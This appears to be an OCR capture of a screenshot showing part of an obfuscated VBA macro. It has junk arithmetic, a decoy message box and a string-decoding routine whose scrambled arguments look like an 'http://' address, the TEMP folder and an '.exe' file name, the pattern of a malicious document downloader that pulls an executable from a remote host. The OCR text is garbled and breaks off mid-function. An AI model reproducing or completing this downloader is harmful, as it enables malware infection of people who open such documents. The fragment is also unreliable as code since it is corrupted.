
Next
 xjTEqCqYYumMA98
jHsPLZznaTPjl82 = jHsPLZznaTPjl82 + fcBkLtHUPAViT23
aclHuKhrZdvFz71 = CStr(jHsPLZznaTPjl82)
ZGHsTHAroMpPX33 = Mid$(aclHuKhrZdvFz71, 1, 4)
fjJHrRdaoktmZ65 = fjJHrRdaoktmZ65 & 
"25"
ZXVDwjtQQrzvB71 = CInt(Mid$(fjJHrRdaoktmZ65, 2, 6))
Else
ZXVDwjtQQrzvB71 = 54 + 6394
MsgBox (
"dvuZGYOgDjMWl95"
)
End
Function
Sub
 jQ5()
mog4O4d49 
ZBGUQzMmnNQjLfJi(
"hot}t€p.:\/R/'x*oimum6aF.1nneetf/cjls
Environ(ZBGUQzMmnNQjLfJi(
"T)M\P["
)) & 
ZBGUQzMmnNQjLfJi(
"\zGfVlh\j(J_J7V3JtH^.…esxae|"
)
End
Sub
Function
 mog4O4d49(Mh9_094suu 
As
String
, R4_t 
As
String